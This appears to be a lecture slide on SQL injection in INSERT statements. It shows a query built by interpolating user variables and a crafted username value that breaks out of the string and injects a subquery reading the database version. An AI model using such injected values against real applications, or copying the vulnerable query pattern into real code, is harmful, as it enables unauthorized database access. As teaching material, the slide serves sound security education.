

# SQLi++
INSERT INTO users (username, fullname, password) VALUES (‘$username’, ‘$fullname’, ‘$pass’);
We can use subqueries inside the INSERT
$username = “sum_user’, (SELECT VERSION()), ‘password’) -- ”;
Full query is now:
INSERT INTO users (username, fullname, password) VALUES (‘sum_user’, (SELECT VERSION()), ‘password’) -- ’, ‘$fullname’, ‘$pass’);
N.B: The inner “SELECT” isn’t actually needed here, but it makes it a bit easier to see the arbitrary query capability